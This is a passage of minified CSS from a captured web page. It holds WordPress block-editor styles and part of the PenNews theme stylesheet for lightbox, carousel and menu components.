.components-toolbar,.block-editor-block-toolbar>:last-child .components-toolbar-group{border-right:none}.block-editor-block-contextual-toolbar.has-parent:not(.is-fixed){margin-left:56px}.show-icon-labels .block-editor-block-contextual-toolbar.has-parent:not(.is-fixed){margin-left:0}.block-editor-block-parent-selector{position:absolute;top:-1px;left:-57px}.show-icon-labels .block-editor-block-parent-selector{position:relative;left:auto;top:auto;margin-top:-1px;margin-left:-1px;margin-bottom:-1px}.block-editor-block-toolbar__block-controls{height:auto!important;padding:0!important;margin-left:-1px}.block-editor-block-toolbar__block-controls .block-editor-block-switcher .components-dropdown-menu__toggle .block-editor-block-icon,.block-editor-block-toolbar__block-controls .block-editor-block-switcher__no-switcher-icon .block-editor-block-icon{width:24px!important;margin:0!important}.block-editor-block-toolbar__block-controls .block-editor-block-mover{margin-left:-6px}.block-editor-block-toolbar .components-toolbar,.block-editor-block-toolbar .components-toolbar-group,.block-editor-rich-text__inline-format-toolbar-group .components-toolbar,.block-editor-rich-text__inline-format-toolbar-group .components-toolbar-group{display:flex;flex-wrap:nowrap}.block-editor-block-toolbar__slot{display:inline-block;line-height:0}@supports (position:sticky){.block-editor-block-toolbar__slot{display:inline-flex}}.show-icon-labels .block-editor-block-toolbar .components-button.has-icon{width:auto}.show-icon-labels .block-editor-block-toolbar .components-button.has-icon svg{display:none}.show-icon-labels .block-editor-block-toolbar .components-button.has-icon:after{content:attr(aria-label);font-size:12px}.show-icon-labels .components-accessible-toolbar .components-toolbar-group>div:first-child:last-child>.components-button.has-icon{padding-left:6px;padding-right:6px}.show-icon-labels .block-editor-block-switcher{border-right:1px solid #1e1e1e}.show-icon-labels .block-editor-block-switcher .components-dropdown-menu__toggle{margin-left:0}.show-icon-labels .block-editor-block-switcher .components-dropdown-menu__toggle .block-editor-block-icon,.show-icon-labels .block-editor-block-switcher__no-switcher-icon .block-editor-block-icon{width:0!important;height:0!important}.show-icon-labels .block-editor-block-parent-selector__button .block-editor-block-icon{width:0}.show-icon-labels .block-editor-block-toolbar__block-controls .block-editor-block-mover{margin-left:0;white-space:nowrap}.show-icon-labels .block-editor-block-mover-button{padding-left:8px!important;padding-right:8px!important}.show-icon-labels .block-editor-block-mover__drag-handle.has-icon{padding-left:6px!important;padding-right:6px!important;border-right:1px solid #1e1e1e}@media (min-width:600px){.show-icon-labels .is-up-button.is-up-button.is-up-button{border-bottom:1px solid #1e1e1e;margin-right:0;border-radius:0}}.show-icon-labels .block-editor-block-contextual-toolbar .block-editor-block-mover.is-horizontal .block-editor-block-mover-button.block-editor-block-mover-button{width:auto}.show-icon-labels .components-toolbar,.show-icon-labels .components-toolbar-group{flex-shrink:1}.show-icon-labels .block-editor-rich-text__inline-format-toolbar-group .components-button+.components-button{margin-left:6px}.block-editor-inserter{display:inline-block;background:none;border:none;padding:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:13px;line-height:0}@media (min-width:782px){.block-editor-inserter{position:relative}}.block-editor-inserter__content{position:relative}.block-editor-inserter__popover.is-quick .components-popover__content{border:none}.block-editor-inserter__popover.is-quick .components-popover__content .block-editor-inserter__quick-inserter>*{border-left:1px solid #ccc;border-right:1px solid #ccc}.block-editor-inserter__popover.is-quick .components-popover__content .block-editor-inserter__quick-inserter>:first-child{border-top:1px solid #ccc}.block-editor-inserter__popover.is-quick .components-popover__content .block-editor-inserter__quick-inserter>:last-child{border-bottom:1px solid #ccc}.block-editor-inserter__popover.is-quick .components-popover__content .block-editor-inserter__quick-inserter>.components-button{border:1px solid #1e1e1e}.block-editor-inserter__popover .block-editor-inserter__menu{margin:-12px}.block-editor-inserter__popover .block-editor-inserter__menu .block-editor-inserter__tabs .components-tab-panel__tabs{top:60px}.block-editor-inserter__popover .block-editor-inserter__menu .block-editor-inserter__main-area{overflow:visible;height:auto}.block-editor-inserter__popover .block-editor-inserter__menu .block-editor-inserter__preview-container{display:none}.block-editor-inserter__toggle.components-button{display:inline-flex;align-items:center;cursor:pointer;border:none;outline:none;padding:0;transition:color .2s ease}@media (prefers-reduced-motion:reduce){.block-editor-inserter__toggle.components-button{transition-duration:0s;transition-delay:0s}}.block-editor-inserter__menu{height:100%;position:relative;overflow:visible}.block-editor-inserter__main-area{width:auto;overflow-y:auto;height:100%}@media (min-width:782px){.block-editor-inserter__main-area{width:350px}}.block-editor-inserter__inline-elements{margin-top:-1px}.block-editor-inserter__menu.is-bottom:after{border-bottom-color:#fff}.components-popover.block-editor-inserter__popover{z-index:99999}.block-editor-inserter__search{background:#fff;padding:16px 16px 0;position:sticky;top:0;z-index:1}.block-editor-inserter__search .components-search-control__icon{right:20px}.block-editor-inserter__search .components-base-control__field{margin-bottom:0}.block-editor-inserter__tabs{display:flex;flex-direction:column}.block-editor-inserter__tabs .components-tab-panel__tabs{position:sticky;top:64px;background:#fff;z-index:1;border-bottom:1px solid #ddd}.block-editor-inserter__tabs .components-tab-panel__tabs .components-tab-panel__tabs-item{flex-grow:1;margin-bottom:-1px}.block-editor-inserter__tabs .components-tab-panel__tab-content{display:flex;flex-grow:1;flex-direction:column;position:relative;z-index:0}.block-editor-inserter__panel-header{display:inline-flex;align-items:center;padding:16px 16px 0}.block-editor-inserter__panel-header-patterns{padding:16px 16px 0}.block-editor-inserter__panel-content{padding:16px}.block-editor-inserter__panel-title,.block-editor-inserter__panel-title button{margin:0 12px 0 0;color:#757575;text-transform:uppercase;font-size:11px;font-weight:500}.block-editor-inserter__panel-dropdown select.components-select-control__input.components-select-control__input.components-select-control__input{height:36px;line-height:36px}.block-editor-inserter__panel-dropdown select{border:none}.block-editor-inserter__block-list{flex-grow:1;position:relative}.block-editor-inserter__reusable-blocks-panel{position:relative;text-align:right}.block-editor-inserter__manage-reusable-blocks{display:inline-block;margin:16px}.block-editor-inserter__no-results{padding:32px;text-align:center}.block-editor-inserter__no-results-icon{fill:#949494}.block-editor-inserter__child-blocks{padding:0 16px}.block-editor-inserter__parent-block-header{display:flex;align-items:center}.block-editor-inserter__parent-block-header h2{font-size:13px}.block-editor-inserter__parent-block-header .block-editor-block-icon{margin-right:8px}.block-editor-inserter__preview-container{display:none;width:300px;background:#fff;border-radius:2px;border:1px solid #ddd;position:absolute;top:16px;left:calc(100% + 16px);max-height:calc(100% - 32px);overflow-y:hidden}@media (min-width:782px){.block-editor-inserter__preview-container{display:block}}.block-editor-inserter__preview-container .block-editor-block-card{padding:16px}.block-editor-inserter__preview-container .block-editor-block-card__title{font-size:13px}.block-editor-inserter__preview-content{min-height:144px;background:#f0f0f0;display:grid;flex-grow:1;align-items:center}.block-editor-inserter__preview-content-missing{flex:1;display:flex;justify-content:center;align-items:center;min-height:144px;color:#757575;background:#f0f0f0}.block-editor-inserter__tips{border-top:1px solid #ddd;padding:16px;flex-shrink:0;position:relative}.block-editor-inserter__manage-reusable-blocks-container{padding:16px}.block-editor-inserter__quick-inserter{width:100%;max-width:100%}@media (min-width:782px){.block-editor-inserter__quick-inserter{width:350px}}.block-editor-inserter__quick-inserter-results .block-editor-inserter__panel-header{height:0;padding:0;float:left}.block-editor-inserter__quick-inserter.has-expand .block-editor-inserter__panel-content,.block-editor-inserter__quick-inserter.has-search .block-editor-inserter__panel-content{padding:16px}.block-editor-inserter__quick-inserter-patterns .block-editor-block-patterns-list{display:grid;grid-template-columns:1fr 1fr;grid-gap:8px}.block-editor-inserter__quick-inserter-patterns .block-editor-block-patterns-list .block-editor-block-patterns-list__list-item{margin-bottom:0}.block-editor-inserter__quick-inserter-patterns .block-editor-block-patterns-list .block-editor-block-preview__container{min-height:100px}.block-editor-inserter__quick-inserter-separator{border-top:1px solid #ddd}.block-editor-inserter__popover.is-quick>.components-popover__content>div{padding:0}.block-editor-inserter__quick-inserter-expand.components-button{display:block;background:#1e1e1e;color:#fff;width:100%;height:44px;border-radius:0}.block-editor-inserter__quick-inserter-expand.components-button:hover{color:#fff}.block-editor-inserter__quick-inserter-expand.components-button:active{color:#ccc}.block-editor-inserter__quick-inserter-expand.components-button.components-button:focus:not(:disabled){box-shadow:none;background:var(--wp-admin-theme-color);border-color:var(--wp-admin-theme-color)}.block-editor-block-patterns-explorer__sidebar{position:absolute;top:60px;left:0;bottom:0;width:280px;padding:24px 32px 32px;overflow-x:visible;overflow-y:scroll}.block-editor-block-patterns-explorer__sidebar__categories-list__item{display:block;width:100%;height:48px;text-align:left}.block-editor-block-patterns-explorer__search{margin-bottom:32px}.block-editor-block-patterns-explorer__search-results-count{padding-bottom:32px}.block-editor-block-patterns-explorer__list{margin-left:248px}.block-editor-block-patterns-explorer .block-editor-block-patterns-list{display:grid;grid-gap:32px;grid-template-columns:repeat(1,1fr)}@media (min-width:1080px){.block-editor-block-patterns-explorer .block-editor-block-patterns-list{grid-template-columns:repeat(2,1fr)}}@media (min-width:1440px){.block-editor-block-patterns-explorer .block-editor-block-patterns-list{grid-template-columns:repeat(3,1fr)}}.block-editor-block-patterns-explorer .block-editor-block-patterns-list .block-editor-block-patterns-list__list-item{min-height:240px}.block-editor-block-patterns-explorer .block-editor-block-patterns-list .block-editor-block-preview__container{height:inherit;min-height:100px;max-height:800px}.block-editor-post-preview__dropdown{padding:0}.block-editor-post-preview__button-resize.block-editor-post-preview__button-resize{padding-left:40px}.block-editor-post-preview__button-resize.block-editor-post-preview__button-resize.has-icon{padding-left:8px}.block-editor-post-preview__dropdown-content .components-popover__content{overflow-y:visible}.block-editor-post-preview__dropdown-content.edit-post-post-preview-dropdown .components-menu-group:first-child{padding-bottom:8px}.block-editor-post-preview__dropdown-content.edit-post-post-preview-dropdown .components-menu-group:last-child{margin-bottom:0}.block-editor-post-preview__dropdown-content .components-menu-group+.components-menu-group{padding:8px}@media (min-width:600px){.edit-post-header__settings .editor-post-preview,.edit-site-header__actions .editor-post-preview{display:none}}@media (min-width:600px){.edit-post-header.has-reduced-ui .edit-post-header__settings .block-editor-post-preview__button-toggle,.edit-post-header.has-reduced-ui .edit-post-header__settings .editor-post-save-draft,.edit-post-header.has-reduced-ui .edit-post-header__settings .editor-post-saved-state{transition:opacity .1s linear}}@media (min-width:600px) and (prefers-reduced-motion:reduce){.edit-post-header.has-reduced-ui .edit-post-header__settings .block-editor-post-preview__button-toggle,.edit-post-header.has-reduced-ui .edit-post-header__settings .editor-post-save-draft,.edit-post-header.has-reduced-ui .edit-post-header__settings .editor-post-saved-state{transition-duration:0s;transition-delay:0s}}@media (min-width:600px){.edit-post-header.has-reduced-ui:not(:hover) .edit-post-header__settings .block-editor-post-preview__button-toggle,.edit-post-header.has-reduced-ui:not(:hover) .edit-post-header__settings .editor-post-save-draft,.edit-post-header.has-reduced-ui:not(:hover) .edit-post-header__settings .editor-post-saved-state{opacity:0}.edit-post-header.has-reduced-ui:not(:hover) .edit-post-header__settings .block-editor-post-preview__button-toggle.is-opened{opacity:1}}body.admin-color-light{--wp-admin-theme-color:#0085ba;--wp-admin-theme-color--rgb:0,133,186;--wp-admin-theme-color-darker-10:#0073a1;--wp-admin-theme-color-darker-10--rgb:0,115,161;--wp-admin-theme-color-darker-20:#006187;--wp-admin-theme-color-darker-20--rgb:0,97,135;--wp-admin-border-width-focus:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){body.admin-color-light{--wp-admin-border-width-focus:1.5px}}body.admin-color-modern{--wp-admin-theme-color:#3858e9;--wp-admin-theme-color--rgb:56,88,233;--wp-admin-theme-color-darker-10:#2145e6;--wp-admin-theme-color-darker-10--rgb:33,69,230;--wp-admin-theme-color-darker-20:#183ad6;--wp-admin-theme-color-darker-20--rgb:24,58,214;--wp-admin-border-width-focus:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){body.admin-color-modern{--wp-admin-border-width-focus:1.5px}}body.admin-color-blue{--wp-admin-theme-color:#096484;--wp-admin-theme-color--rgb:9,100,132;--wp-admin-theme-color-darker-10:#07526c;--wp-admin-theme-color-darker-10--rgb:7,82,108;--wp-admin-theme-color-darker-20:#064054;--wp-admin-theme-color-darker-20--rgb:6,64,84;--wp-admin-border-width-focus:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){body.admin-color-blue{--wp-admin-border-width-focus:1.5px}}body.admin-color-coffee{--wp-admin-theme-color:#46403c;--wp-admin-theme-color--rgb:70,64,60;--wp-admin-theme-color-darker-10:#383330;--wp-admin-theme-color-darker-10--rgb:56,51,48;--wp-admin-theme-color-darker-20:#2b2724;--wp-admin-theme-color-darker-20--rgb:43,39,36;--wp-admin-border-width-focus:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){body.admin-color-coffee{--wp-admin-border-width-focus:1.5px}}body.admin-color-ectoplasm{--wp-admin-theme-color:#523f6d;--wp-admin-theme-color--rgb:82,63,109;--wp-admin-theme-color-darker-10:#46365d;--wp-admin-theme-color-darker-10--rgb:70,54,93;--wp-admin-theme-color-darker-20:#3a2c4d;--wp-admin-theme-color-darker-20--rgb:58,44,77;--wp-admin-border-width-focus:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){body.admin-color-ectoplasm{--wp-admin-border-width-focus:1.5px}}body.admin-color-midnight{--wp-admin-theme-color:#e14d43;--wp-admin-theme-color--rgb:225,77,67;--wp-admin-theme-color-darker-10:#dd382d;--wp-admin-theme-color-darker-10--rgb:221,56,45;--wp-admin-theme-color-darker-20:#d02c21;--wp-admin-theme-color-darker-20--rgb:208,44,33;--wp-admin-border-width-focus:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){body.admin-color-midnight{--wp-admin-border-width-focus:1.5px}}body.admin-color-ocean{--wp-admin-theme-color:#627c83;--wp-admin-theme-color--rgb:98,124,131;--wp-admin-theme-color-darker-10:#576e74;--wp-admin-theme-color-darker-10--rgb:87,110,116;--wp-admin-theme-color-darker-20:#4c6066;--wp-admin-theme-color-darker-20--rgb:76,96,102;--wp-admin-border-width-focus:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){body.admin-color-ocean{--wp-admin-border-width-focus:1.5px}}body.admin-color-sunrise{--wp-admin-theme-color:#dd823b;--wp-admin-theme-color--rgb:221,130,59;--wp-admin-theme-color-darker-10:#d97426;--wp-admin-theme-color-darker-10--rgb:217,116,38;--wp-admin-theme-color-darker-20:#c36922;--wp-admin-theme-color-darker-20--rgb:195,105,34;--wp-admin-border-width-focus:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){body.admin-color-sunrise{--wp-admin-border-width-focus:1.5px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.etudiant-voyageur.fr/wp-content/cache/min/1/wp-content/themes/pennews/style.css?ver=1694970234
body_size: 104893
content:
@charset "UTF-8";
/*!
Theme Name: PenNews
Theme URI: http://pennews.pencidesign.com/
Author: PenciDesign
Author URI: http://pencidesign.com
Description: A Multi-Purpose News/Magazine/Business/Portfolio/Landing AMP WordPress Theme
Version: 6.5
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: pennews
Tags: two-columns, custom-menu, featured-images, post-formats, sticky-post, threaded-comments, translation-ready, editor-style
Domain Path: /languages

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

PenNews is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
 .penci-subcat-list .flexMenu-viewMore{display:inline-block;margin-left:0}.penci-subcat-list .flexMenu-viewMore>a{cursor:pointer;margin-left:0;padding-left:15px;padding-right:17px;padding-top:3px;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;font-family:"Roboto",sans-serif;text-transform:uppercase;font-size:12px;font-size:1.2rem;font-weight:700;line-height:52px;color:#888;position:relative}.penci-subcat-list .flexMenu-viewMore>a:hover{color:#fff}.penci-subcat-list .flexMenu-viewMore>a:after{content:"\f107";font-size:12px;font-size:1.2rem;position:absolute;top:0;right:5px;color:inherit;line-height:18px;font-family:FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.penci-subcat-list .flexMenu-viewMore:hover a,.penci-subcat-list .flexMenu-viewMore:focus a{color:#3f51b5}.penci-subcat-list .flexMenu-viewMore:hover .flexMenu-popup,.penci-subcat-list .flexMenu-viewMore:focus .flexMenu-popup{opacity:1;visibility:visible}.penci-subcat-list .flexMenu-viewMore .flexMenu-popup{list-style:none;position:absolute;right:0;padding:9px 0;background:none;z-index:999;border:1px solid #ececec;opacity:0;visibility:hidden;transition:opacity .3s;margin-bottom:0;display:block!important}.penci-subcat-list .flexMenu-viewMore .flexMenu-popup:before{position:absolute;content:'';z-index:1;top:0;left:0;right:0;bottom:0;background:#fff;opacity:.95}.penci-subcat-list .flexMenu-viewMore .flexMenu-popup>a:hover{color:#fff}.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item{margin-left:0;position:relative;z-index:2;display:block;width:100%;text-align:right}.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a{font-family:'Roboto',sans-serif;font-size:13px;font-size:1.3rem;color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:15px;padding-right:15px}.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a:hover{color:#3f51b5}.penci-subcat-list{visibility:hidden}.penci-subcat-list.penci_loaded{visibility:visible}@media (max-width:480px){.penci-subcat-list .flexMenu-viewMore>a{padding-left:5px;padding-right:20px}}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:99999;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:99999;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;background:transparent;border:0}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-holder .mfp-close:hover{background:transparent;border-color:transparent}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-fade.mfp-bg{opacity:0;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;transition:all .15s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;transition:all .15s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.penci-owl-carousel-style,.penci-owl-carousel-slider{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.penci-owl-carousel-style .owl-stage,.penci-owl-carousel-slider .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.penci-owl-carousel-style .owl-stage:after,.penci-owl-carousel-slider .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.penci-owl-carousel-style .owl-stage-outer,.penci-owl-carousel-slider .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.penci-owl-carousel-style .owl-wrapper,.penci-owl-carousel-slider .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.penci-owl-carousel-style .owl-item,.penci-owl-carousel-slider .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.penci-owl-carousel-style .owl-item img,.penci-owl-carousel-slider .owl-item img{display:block;width:100%}.penci-owl-carousel-style .owl-nav.disabled,.penci-owl-carousel-style .owl-dots.disabled,.penci-owl-carousel-slider .owl-nav.disabled,.penci-owl-carousel-slider .owl-dots.disabled{display:none}.penci-owl-carousel-style .owl-nav .owl-prev,.penci-owl-carousel-style .owl-nav .owl-next,.penci-owl-carousel-slider .owl-nav .owl-prev,.penci-owl-carousel-slider .owl-nav .owl-next{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.penci-owl-carousel-style .owl-dot,.penci-owl-carousel-slider .owl-dot{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.penci-nav-on-title .penci-owl-carousel-style,.penci-nav-on-title .penci-owl-carousel-slider{position:relative}.penci-nav-on-title .penci-owl-carousel-style .owl-nav,.penci-nav-on-title .penci-owl-carousel-slider .owl-nav{position:absolute;top:-73px;right:0;border:1px solid #000;width:30px;height:53px}.penci-owl-carousel-style.owl-loaded,.penci-owl-carousel-slider.owl-loaded{display:block}.penci-owl-carousel-style.owl-loading,.penci-owl-carousel-slider.owl-loading{opacity:0;display:block}.penci-owl-carousel-style.owl-hidden,.penci-owl-carousel-slider.owl-hidden{opacity:0}.penci-owl-carousel-style.owl-refresh .owl-item,.penci-owl-carousel-slider.owl-refresh .owl-item{visibility:hidden}.penci-owl-carousel-style.owl-drag .owl-item,.penci-owl-carousel-slider.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.penci-owl-carousel-style.owl-grab,.penci-owl-carousel-slider.owl-grab{cursor:move;cursor:grab}.penci-owl-carousel-style.owl-rtl,.penci-owl-carousel-slider.owl-rtl{direction:rtl}.penci-owl-carousel-style.owl-rtl .owl-item,.penci-owl-carousel-slider.owl-rtl .owl-item{float:right}.no-js .penci-owl-carousel-style,.no-js .penci-owl-carousel-slider{display:none}.penci-owl-carousel-style .animated,.penci-owl-carousel-slider .animated{animation-duration:1000ms;animation-fill-mode:both}.penci-owl-carousel-style .owl-animated-in,.penci-owl-carousel-slider .owl-animated-in{z-index:0}.penci-owl-carousel-style .owl-animated-out,.penci-owl-carousel-slider .owl-animated-out{z-index:1}.penci-owl-carousel-style .fadeOut,.penci-owl-carousel-slider .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 500ms ease-in-out}.owl-carousel-slider .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel-slider .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel-slider .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel-slider .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(../../../../../../themes/pennews/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform 100ms ease}.owl-carousel-slider .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel-slider .owl-video-playing .owl-video-tn,.owl-carousel-slider .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel-slider .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease}.owl-carousel-slider .owl-video-frame{position:relative;z-index:1;height:100%;width:100%;position:relative;z-index:1;height:100%;width:100%}.penci-owl-carousel-style:hover .owl-nav .owl-prev,.penci-owl-carousel-style:hover .owl-nav .owl-next,.penci-owl-carousel-slider:hover .owl-nav .owl-prev,.penci-owl-carousel-slider:hover .owl-nav .owl-next{opacity:.4}.penci-owl-carousel-style .owl-nav .owl-prev,.penci-owl-carousel-style .owl-nav .owl-next,.penci-owl-carousel-slider .owl-nav .owl-prev,.penci-owl-carousel-slider .owl-nav .owl-next{width:34px;height:34px;vertical-align:top;background:#000;color:#fff;font-size:18px;font-size:1.8rem;position:absolute;z-index:10;top:50%;margin-top:-17px;left:20px;line-height:34px;text-align:center;opacity:0;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;display:flex;justify-content:center;align-items:center}.penci-owl-carousel-style .owl-nav .owl-prev:hover,.penci-owl-carousel-style .owl-nav .owl-next:hover,.penci-owl-carousel-slider .owl-nav .owl-prev:hover,.penci-owl-carousel-slider .owl-nav .owl-next:hover{opacity:1}.penci-owl-carousel-style .owl-nav .owl-next,.penci-owl-carousel-slider .owl-nav .owl-next{left:auto;right:20px}.penci-owl-carousel-style .owl-dots,.penci-owl-carousel-slider .owl-dots{position:static;height:10px;margin-top:20px;bottom:15px;z-index:10;width:100%;text-align:center;left:0}.penci-owl-carousel-style .owl-dot,.penci-owl-carousel-slider .owl-dot{display:inline-block;margin:0 5px;vertical-align:top}.penci-owl-carousel-style .owl-dot 